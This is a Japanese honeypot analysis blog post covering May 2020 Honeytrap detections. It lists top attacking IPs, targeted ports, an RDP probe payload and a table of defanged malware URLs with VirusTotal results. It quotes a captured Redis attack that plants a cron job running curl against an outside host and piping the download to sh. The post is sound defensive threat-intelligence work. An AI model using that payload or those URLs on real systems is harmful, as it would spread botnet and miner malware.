【ハニーポット簡易分析】Honeytrap簡易分析(2020年5月度)
5月度のHoneytrapの検知情報を取りまとめたものとなります。その中で気になった情報をピックアップして記載しています。
Honeytrap(Total)
Number of detections

<分析>
特に特徴的な検知はなし
RemoteIP(TOP20)
| IP | Country | Count | AbuseIPDB |
|---|---|---|---|
| 185[.]202[.]1[.]19 | France | 205775 件 | Link |
| 185[.]202[.]1[.]10 | France | 27847 件 | Link |
| 198[.]108[.]67[.]48 | United States | 26736 件 | Link |
| 185[.]158[.]113[.]43 | Russia | 26052 件 | Link |
| 185[.]202[.]2[.]120 | France | 16026 件 | Link |
| 218[.]92[.]0[.]211 | China | 13909 件 | Link |
| 45[.]141[.]87[.]2 | Russia | 12061 件 | Link |
| 193[.]106[.]31[.]106 | Ukraine | 9990 件 | Link |
| 218[.]92[.]0[.]208 | China | 8576 件 | Link |
| 141[.]98[.]9[.]54 | Republic of Lithuania | 8027 件 | Link |
| 185[.]202[.]1[.]85 | France | 6780 件 | Link |
| 91[.]211[.]105[.]92 | Russia | 4055 件 | Link |
| 49[.]88[.]112[.]74 | China | 3927 件 | Link |
| 194[.]61[.]54[.]237 | Russia | 3556 件 | Link |
| 185[.]202[.]2[.]77 | France | 3536 件 | Link |
| 198[.]245[.]50[.]167 | Canada | 3013 件 | Link |
| 218[.]189[.]86[.]210 | Hong Kong | 2808 件 | Link |
| 107[.]172[.]27[.]209 | United States | 2767 件 | Link |
| 49[.]88[.]112[.]68 | China | 2724 件 | Link |
| 27[.]115[.]124[.]74 | China | 2552 件 | Link |
<分析>
IP:185[.]202[.]1[.]19から大量の通信を検知していました。検知内容はRDPへの不正アクセスを狙ったものでした。ポート番号は3389(TCP)ではなく幅広いポートを対象にしていました。
ペイロード:
x03x00x00/*xe0x00x00x00x00x00Cookie: mstshash=Administrrnx01x00x08x00x03x00x00x00
検知数もほぼ毎日検知していました。
<検知数>

Port(TOP20)
| Port | Service | Count |
|---|---|---|
| 22 | The Secure Shell (SSH) Protocol | 72727 件 |
| 445 | Microsoft-DS | 51713 件 |
| 1433 | Microsoft-SQL-Server | 33141 件 |
| 3389 | MS WBT Server | 17220 件 |
| 37777 | Unknown | 4423 件 |
| 2222 | SSH | 2762 件 |
| 22022 | Unknown | 2235 件 |
| 139 | NETBIOS Session Service | 2095 件 |
| 4506 | Unknown | 1873 件 |
| 8080 | HTTP Alternate (see port 80) | 1698 件 |
| 81 | Unknown | 1639 件 |
| 6000 | Unknown | 1259 件 |
| 5060 | SIP | 891 件 |
| 8081 | Sun Proxy Admin Service | 810 件 |
| 8443 | PCsync HTTPS | 793 件 |
| 37215 | Unknown | 780 件 |
| 5555 | Android Debug Bridge | 707 件 |
| 8291 | Unknown | 697 件 |
| 502 | Modbus Application Protocol | 681 件 |
| 8000 | iRDMI | 609 件 |
<分析>
Port 37777:
Port 37777 宛への通信ですが、5/6-5/13の間で増加していました。
通信内容から明確にどの脆弱性を狙ったかどうかは不明でしたが、Miraiでも利用されたものであるため、IoT系の通信を狙ったものかと思われます。
IoTマルウェア「Mirai」のボット化作戦進行中? 警察庁が警戒呼び掛け

Malware
hxxp://d[.]powerofwish[.]com/pm[.]sh(324件)
Redisをターゲットした攻撃でダウンロードされるマルウェアとなります。
Payload:
3rn$3rnSETrn$5rnBack1rn$63rntn/20 * * * * curl -fsSL hxxp://d[.]powerofwish[.]com/pm.sh | shntrn
現在は以下のページのようになっており、マルウェアのダウンロードは成功しません.

以前はGafgytをインストールを試みるものでした。
VirusTotal
以降は検知した情報を参考として記載しておきます。
| First Ditection | MalwareURL | Count | VirusTotal | SHA1 |
|---|---|---|---|---|
| 2020-03-14 | hxxp://d[.]powerofwish[.]com/pm[.]sh | 324 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-20 | hxxp://178[.]33[.]64[.]107/arm7 | 49 | NG | No Hash |
| 2020-05-12 | hxxp://82[.]118[.]242[.]107/infect | 34 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-10 | hxxp://176[.]123[.]3[.]96/arm7 | 33 | NG | No Hash |
| 2020-05-23 | hxxp://23[.]254[.]228[.]86/0xxx0xxxasdajshdsajhkgdja/Sa0aS[.]mips | 25 | NG | 80acf54872835111edf08d5697b3991c7e698c1d |
| 2020-05-13 | hxxp://96[.]30[.]193[.]26/arm7 | 24 | NG | No Hash |
| 2020-05-28 | hxxp://1[.]1[.]1[.]1/bins[.]sh | 23 | NG | f5e4557bc01aa7212007e37dccbe0eff222a1946 |
| 2020-05-18 | hxxp://136[.]244[.]77[.]163/bins/mpsl | 18 | NG | No Hash |
| 2020-03-15 | hxxp://185[.]62[.]189[.]18/jaws[.]sh | 14 | NG | No Hash |
| 2020-04-01 | hxxp://192[.]3[.]45[.]185/arm7 | 11 | NG | No Hash |
| 2020-04-11 | hxxp://178[.]32[.]148[.]5/arm7 | 10 | NG | No Hash |
| 2020-03-31 | hxxp://192[.]168[.]1[.]1:8088/Mozi[.]m | 9 | NG | No Hash |
| 2020-05-28 | hxxp://142[.]11[.]206[.]153/PrIoRvNg[.]sh | 9 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-21 | hxxp://212[.]114[.]52[.]128/arm7 | 8 | MicroWorld-eScan:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, Arcabit:Trojan[.]Backdoor[.]Linux[.]Tsunami[.]1, ESET-NOD32:a variant of Linux/IRCBot[.]P, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO20, Avast:ELF:Gafgyt-FH [Trj], ClamAV:Unix[.]Trojan[.]Mirai-5607483-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Tsunami[.]ci, BitDefender:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, Ad-Aware:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, TrendMicro:Possible_MIRAI[.]SMLBO20, FireEye:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, Emsisoft:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1 (B), Ikarus:Trojan[.]Linux[.]Gafgyt, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Tsunami[.]ci, Avast-Mobile:ELF:Gafgyt-FH [Trj], GData:Linux[.]Trojan[.]Gafgyt[.]B, AhnLab-V3:Linux/Gafgyt[.]Gen44, BitDefenderTheta:Gen:NN[.]Mirai[.]34106, ALYac:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, MAX:malware (ai score=88), Fortinet:ELF/Tsunami[.]NDJ!tr, AVG:ELF:Gafgyt-FH [Trj] |
87a66ae42d2581ae05e638b49bf69a9d82830861 |
| 2020-03-15 | hxxp://185[.]181[.]10[.]234/E5DB0E07C3D7BE80V520/init[.]sh | 8 | DrWeb:Linux[.]BtcMine[.]222, McAfee:Linux/CoinMiner[.]x, Sangfor:Malware, Symantec:Downloader, Avast:BV:Miner-BR [Drp], ClamAV:Txt[.]Coinminer[.]Downloader-6811173-0, Tencent:Heur:Trojan[.]Linux[.]Downloader[.]i, McAfee-GW-Edition:Linux/CoinMiner[.]x, Jiangmin:Trojan[.]GenericKD[.]bju, AhnLab-V3:Downloader/Shell[.]ElfMiner[.]S1114, Microsoft:TrojanDownloader:Linux/miner[.]AB!MTB, Rising:Trojan[.]Miner/SHELL!1[.]BF8A (CLASSIC), AVG:BV:Miner-BR [Drp] |
84f4412443bd6de78a9bab54a0d8a07540762173 |
| 2020-05-22 | hxxp://45[.]95[.]168[.]97/le[.]bot[.]arm7 | 7 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, McAfee:Linux/Mirai[.]f, BitDefenderTheta:Gen:NN[.]Mirai[.]34122, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO2, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), F-Secure:Malware[.]LINUX/Mirai[.]abhei, TrendMicro:Possible_MIRAI[.]SMLBO2, McAfee-GW-Edition:Linux/Mirai[.]f, Sophos:Linux/DDoS-CI, Ikarus:Trojan[.]Linux[.]Mirai, Avira:LINUX/Mirai[.]abhei, Fortinet:ELF/Mirai[.]A!tr, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], Microsoft:Trojan:Linux/Mirai[.]SP!MSR, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, MAX:malware (ai score=89), ESET-NOD32:a variant of Linux/Mirai[.]AXB, Tencent:Backdoor[.]Linux[.]Mirai[.]wam, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, AVG:ELF:Mirai-AOT [Trj] |
0cbea13947cf49248bbca6946b29219fbb6291dc |
| 2020-04-16 | hxxp://185[.]172[.]110[.]224/ab/arm7 | 6 | MicroWorld-eScan:Trojan[.]Linux[.]Mirai[.]1, McAfee:RDN/Generic BackDoor, Zillya:Trojan[.]Mirai[.]Linux[.]36985, Arcabit:Trojan[.]Linux[.]Mirai[.]1, BitDefenderTheta:Gen:NN[.]Mirai[.]34104, Cyren:ELF/Trojan[.]ORNV-8, Symantec:Linux[.]Mirai, ESET-NOD32:a variant of Linux/Mirai[.]A, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO13, Avast:ELF:Mirai-FY [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7136013-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Trojan[.]Linux[.]Mirai[.]1, NANO-Antivirus:Trojan[.]ElfArm32[.]Mirai[.]hcbjpj, AegisLab:Trojan[.]Linux[.]Mirai[.]K!c, Ad-Aware:Trojan[.]Linux[.]Mirai[.]1, Emsisoft:Trojan[.]Linux[.]Mirai[.]1 (B), F-Secure:Malware[.]LINUX/Mirai[.]exfuh, DrWeb:Linux[.]Mirai[.]791, TrendMicro:Possible_MIRAI[.]SMLBO13, McAfee-GW-Edition:RDN/Generic BackDoor, FireEye:Trojan[.]Linux[.]Mirai[.]1, Sophos:Mal/Generic-S, Ikarus:Trojan[.]Linux[.]Mirai, Avira:LINUX/Mirai[.]exfuh, Antiy-AVL:Trojan[Backdoor]/Linux[.]Mirai[.]b, Microsoft:Trojan:Win32/Skeeyah[.]A!rfn, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-FY [Trj], GData:Trojan[.]Linux[.]Mirai[.]1, AhnLab-V3:Linux/Mirai[.]Gen35, ALYac:Trojan[.]Linux[.]Mirai[.]1, MAX:malware (ai score=87), Tencent:Backdoor[.]Linux[.]Mirai[.]wam, Fortinet:ELF/Mirai[.]AE!tr, AVG:ELF:Mirai-FY [Trj], Qihoo-360:Linux/Backdoor[.]6f4 |
cafe119831a6ba613e71abf82c8e3e8896f7fadf |
| 2020-04-11 | hxxp://19ce033f[.]ngrok[.]io/arm7 | 6 | NG | No Hash |
| 2020-05-10 | hxxp://185[.]163[.]45[.]122/scripts/lilin[.]sh | 6 | NG | No Hash |
| 2020-05-12 | hxxp://185[.]172[.]110[.]235/scripts/lilin[.]sh | 6 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-29 | hxxp://147[.]75[.]67[.]253/bins/mpsl | 5 | NG | No Hash |
| 2020-03-15 | hxxp://185[.]172[.]110[.]224/wget | 5 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-04 | hxxp://5[.]252[.]179[.]60/b/sys[.]sh | 5 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-03-16 | hxxp://ero[.]bckl[.]ir/download[.]exe | 5 | Bkav:W32[.]AIDetectVM[.]malware2, DrWeb:Trojan[.]DownLoader25[.]10311, MicroWorld-eScan:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9, FireEye:Generic[.]mg[.]464b6eed6da0b440, CAT-QuickHeal:Trojan[.]Mauvaise[.]SL1, McAfee:Artemis!464B6EED6DA0, Cylance:Unsafe, Sangfor:Malware, K7AntiVirus:Trojan-Downloader ( 0054d9311 ), Alibaba:TrojanDownloader:Win32/Siscos[.]b637bd30, K7GW:Trojan-Downloader ( 0054d9311 ), Cybereason:malicious[.]d6da0b, Invincea:heuristic, BitDefenderTheta:Gen:NN[.]ZexaF[.]34106[.]fmGfaqD4Emmj, F-Prot:W32/Blackmoon[.]M[.]gen!Eldorado, APEX:Malicious, Avast:Win32:DropperX-gen [Drp], ClamAV:Win[.]Dropper[.]Gh0stRAT-6989861-0, Kaspersky:Trojan[.]Win32[.]Siscos[.]wgv, BitDefender:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9, Paloalto:generic[.]ml, AegisLab:Trojan[.]Win32[.]Siscos[.]4!c, Rising:Backdoor[.]Zegost!8[.]177 (TFE:5:GhyWtHWPdCV), Endgame:malicious (moderate confidence), Emsisoft:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9 (B), Comodo:Packed[.]Win32[.]MUPX[.]Gen@24tbus, F-Secure:Heuristic[.]HEUR/AGEN[.]1046309, VIPRE:Trojan[.]Win32[.]Generic!BT, TrendMicro:Backdoor[.]Win32[.]ZEGOST[.]SMS, McAfee-GW-Edition:BehavesLike[.]Win32[.]Generic[.]nc, Trapmine:malicious[.]high[.]ml[.]score, Sophos:Troj/Agent-AWJO, SentinelOne:DFI - Malicious PE, Cyren:W32/Blackmoon[.]M[.]gen!Eldorado, Jiangmin:Trojan[.]Siscos[.]on, Webroot:W32[.]Trojan[.]Gen, Avira:HEUR/AGEN[.]1120058, Fortinet:W32/Kryptik[.]FHSF!tr, Arcabit:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9, ZoneAlarm:Trojan[.]Win32[.]Siscos[.]wgv, Microsoft:Trojan:Win32/Occamy[.]C, AhnLab-V3:Trojan/Win32[.]Kryptik[.]R265106, Acronis:suspicious, VBA32:BScope[.]Backdoor[.]BlackHole, ALYac:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9, MAX:malware (ai score=87), Ad-Aware:DeepScan:Generic[.]Malware[.]SFM![.]E756E9A9, ESET-NOD32:a variant of Win32/TrojanDownloader[.]Tiny[.]NQG, TrendMicro-HouseCall:Backdoor[.]Win32[.]ZEGOST[.]SMS, Tencent:Win32[.]Trojan[.]Siscos[.]Pbpj, Yandex:Trojan[.]DL[.]Tiny!4tBm70nSouk, Ikarus:AdWare[.]Win32[.]BlackMoon, eGambit:Unsafe[.]AI_Score_99%, GData:Win32[.]Trojan[.]Agent[.]WP, MaxSecure:Trojan[.]Malware[.]300983[.]susgen, AVG:Win32:DropperX-gen [Drp], Panda:Trj/Genetic[.]gen, CrowdStrike:win/malicious_confidence_90% (W), Qihoo-360:Win32/Trojan[.]ee5 |
c083dd1415e74e193f1d2b6c65f4bb154cf15a58 |
| 2020-05-05 | hxxp://192[.]236[.]146[.]53:1691/jigoku[.]arm7 | 4 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, McAfee:Linux/Mirai[.]f, Sangfor:Malware, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO13, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Rising:Backdoor[.]Mirai/Linux!1[.]BD1A (CLASSIC), Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), DrWeb:Linux[.]Mirai[.]4238, TrendMicro:Possible_MIRAI[.]SMLBO13, McAfee-GW-Edition:Linux/Mirai[.]f, Sophos:Linux/DDoS-CI, Ikarus:Trojan[.]Linux[.]Mirai, Fortinet:ELF/Mirai[.]IA!tr, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], Microsoft:Trojan:Linux/Mirai[.]SP!MSR, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, MAX:malware (ai score=83), Tencent:Backdoor[.]Linux[.]Mirai[.]wam, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, AVG:ELF:Mirai-AOT [Trj] |
7f1acc1d312691501442fe764a0585bfb2201e91 |
| 2020-05-07 | hxxp://178[.]32[.]148[.]2/arm7 | 3 | DrWeb:Linux[.]BackDoor[.]Fgt[.]1755, MicroWorld-eScan:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, TrendMicro-HouseCall:Backdoor[.]Linux[.]BASHLITE[.]SMJC, Avast:ELF:Gafgyt-FH [Trj], ClamAV:Unix[.]Trojan[.]Gafgyt-7643791-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Tsunami[.]ci, BitDefender:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, Ad-Aware:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, TrendMicro:Backdoor[.]Linux[.]BASHLITE[.]SMJC, FireEye:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, Emsisoft:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1 (B), Ikarus:Trojan[.]Linux[.]Gafgyt, Fortinet:ELF/Tsunami[.]NDJ!tr, Arcabit:Trojan[.]Backdoor[.]Linux[.]Tsunami[.]1, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Tsunami[.]ci, Avast-Mobile:ELF:Gafgyt-FH [Trj], AhnLab-V3:Linux/Gafgyt[.]Gen44, ALYac:Gen:Variant[.]Backdoor[.]Linux[.]Tsunami[.]1, MAX:malware (ai score=85), ESET-NOD32:a variant of Linux/Tsunami[.]NDJ, Rising:Backdoor[.]Hoaxcalls!1[.]C61C (CLASSIC), GData:Linux[.]Trojan[.]Gafgyt[.]B, AVG:ELF:Gafgyt-FH [Trj] |
3a9a4df9ebfb5b8b99bc78c44803def92457d435 |
| 2020-05-11 | hxxp://185[.]172[.]110[.]235/185[.]172[.]110[.]235 | 3 | NG | No Hash |
| 2020-05-13 | hxxp://139[.]99[.]237[.]109/infect | 3 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-13 | hxxp://192[.]236[.]146[.]53:1691/arm7 | 3 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO13, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), DrWeb:Linux[.]Mirai[.]4238, TrendMicro:Possible_MIRAI[.]SMLBO13, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Sophos:Linux/DDoS-CI, Ikarus:Trojan[.]Linux[.]Mirai, Fortinet:ELF/Mirai[.]AE!tr, Microsoft:Trojan:Linux/Mirai[.]SP!MSR, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, MAX:malware (ai score=82), ESET-NOD32:a variant of Linux/Mirai[.]AWM, Tencent:Backdoor[.]Linux[.]Mirai[.]wam, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, AVG:ELF:Mirai-AOT [Trj] |
96d42f766461d9f8f9349dff7df45aa9e9df1123 |
| 2020-05-18 | hxxp://91[.]92[.]66[.]87/wget | 3 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-18 | hxxp://192[.]236[.]146[.]53/le[.]bot[.]arm7 | 3 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, McAfee:Linux/Mirai[.]f, BitDefenderTheta:Gen:NN[.]Mirai[.]34110, Symantec:Trojan[.]Gen[.]NPE, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO2, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Rising:Backdoor[.]Mirai!8[.]E05B (TFE:1D:5hNkV1VeYFK), Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), TrendMicro:Possible_MIRAI[.]SMLBO2, Sophos:Linux/DDoS-CI, Fortinet:ELF/Mirai[.]AE!tr, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], Microsoft:Trojan:Linux/Mirai[.]SP!MSR, MAX:malware (ai score=83), Tencent:Backdoor[.]Linux[.]Mirai[.]wam, Ikarus:Trojan[.]Linux[.]Mirai, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, AVG:ELF:Mirai-AOT [Trj] |
86158ef7e19729f48c277bb390fe1b34ddc42875 |
| 2020-05-18 | hxxp://YOURIPHERE/bins/mpsl | 3 | NG | No Hash |
| 2020-05-23 | hxxp://37[.]49[.]226[.]194/Gbotbins[.]sh | 3 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-25 | hxxp://37[.]49[.]226[.]35/0xxx0xxxasdajshdsajhkgdja/Sa0aS[.]mips | 3 | DrWeb:Linux[.]Mirai[.]671, ESET-NOD32:a variant of Linux/Mirai[.]OX, ClamAV:Unix[.]Dropper[.]Mirai-7135870-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Rising:Backdoor[.]Mirai/Linux!1[.]BAF6 (CLASSIC), Fortinet:ELF/DDoS[.]CIA!tr, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Tencent:Backdoor[.]Linux[.]Mirai[.]wao, Ikarus:Trojan[.]Linux[.]Mirai |
7f2839c49194fdc1d89093be2cbd5c907ed53ab8 |
| 2020-04-30 | hxxp://88[.]218[.]16[.]118/infect | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-01 | hxxp://23[.]95[.]89[.]93/bins/mpsl | 2 | MicroWorld-eScan:Trojan[.]GenericKD[.]43074164, Arcabit:Trojan[.]Generic[.]D2914274, ESET-NOD32:a variant of Linux/Mirai[.]L, Avast:ELF:Mirai-AJM [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7136015-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Trojan[.]GenericKD[.]43074164, Rising:Backdoor[.]Gafgyt/Linux!1[.]A512 (TFE:15:F1UufTfIRQD), Ad-Aware:Trojan[.]GenericKD[.]43074164, DrWeb:Linux[.]Mirai[.]53, Emsisoft:Trojan[.]GenericKD[.]43074164 (B), ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, GData:Trojan[.]GenericKD[.]43074164, MAX:malware (ai score=83), Tencent:Backdoor[.]Linux[.]Mirai[.]t, Ikarus:Trojan[.]Linux[.]Mirai, Fortinet:ELF/DDoS[.]CIA!tr, AVG:ELF:Mirai-AJM [Trj] |
990c67a58ddb5c009b56281e5b5f5a703f025804 |
| 2020-03-26 | hxxp://pm[.]cpuminerpool[.]com/pm[.]sh | 2 | NG | No Hash |
| 2020-05-03 | hxxp://185[.]244[.]150[.]141/infect | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-03-31 | hxxp://91[.]92[.]66[.]124/ | 2 | NG | No Hash |
| 2020-05-07 | hxxp://192[.]236[.]192[.]710/xxx0xxxasdajshdsajhkgdja/Sa0aS[.]mips | 2 | NG | No Hash |
| 2020-05-07 | hxxp://217[.]61[.]124[.]35/[.]c | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-08 | hxxp://80[.]211[.]9[.]67/mips | 2 | NG | 9b0f84960f913dbf2ffa22a0447cb7b4f6f2bb22 |
| 2020-05-08 | hxxp://194[.]36[.]188[.]1700/mipsel | 2 | NG | No Hash |
| 2020-04-05 | hxxp://pm[.]ipfswallet[.]tk/pm[.]sh | 2 | NG | No Hash |
| 2020-05-13 | hxxp://185[.]172[.]110[.]235/ab/arm7 | 2 | MicroWorld-eScan:Trojan[.]Linux[.]Mirai[.]1, McAfee:RDN/Generic BackDoor, Zillya:Trojan[.]Mirai[.]Linux[.]36985, Symantec:Linux[.]Mirai, ESET-NOD32:a variant of Linux/Mirai[.]A, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO13, Avast:ELF:Mirai-FY [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7136013-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Trojan[.]Linux[.]Mirai[.]1, NANO-Antivirus:Trojan[.]ElfArm32[.]Mirai[.]hcbjpj, AegisLab:Trojan[.]Linux[.]Mirai[.]K!c, Tencent:Backdoor[.]Linux[.]Mirai[.]wam, Ad-Aware:Trojan[.]Linux[.]Mirai[.]1, Sophos:Mal/Generic-S, F-Secure:Malware[.]LINUX/Mirai[.]exfuh, DrWeb:Linux[.]Mirai[.]791, TrendMicro:Possible_MIRAI[.]SMLBO13, McAfee-GW-Edition:RDN/Generic BackDoor, FireEye:Trojan[.]Linux[.]Mirai[.]1, Emsisoft:Trojan[.]Linux[.]Mirai[.]1 (B), Cyren:ELF/Trojan[.]ORNV-8, Jiangmin:Backdoor[.]Linux[.]enfr, Avira:LINUX/Mirai[.]exfuh, Antiy-AVL:Trojan[Backdoor]/Linux[.]Mirai[.]b, Microsoft:Backdoor:Linux/Mirai[.]YA!MTB, Arcabit:Trojan[.]Linux[.]Mirai[.]1, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-FY [Trj], GData:Trojan[.]Linux[.]Mirai[.]1, AhnLab-V3:Linux/Mirai[.]Gen35, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, ALYac:Trojan[.]Linux[.]Mirai[.]1, MAX:malware (ai score=100), Ikarus:Trojan[.]Linux[.]Mirai, Fortinet:ELF/Mirai[.]AE!tr, AVG:ELF:Mirai-FY [Trj], Qihoo-360:Linux/Backdoor[.]6f4 |
cafe119831a6ba613e71abf82c8e3e8896f7fadf |
| 2020-05-20 | hxxp://37[.]49[.]226[.]49/Jaws[.]sh | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-20 | hxxp://45[.]14[.]224[.]204/Beastmode[.]sh | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
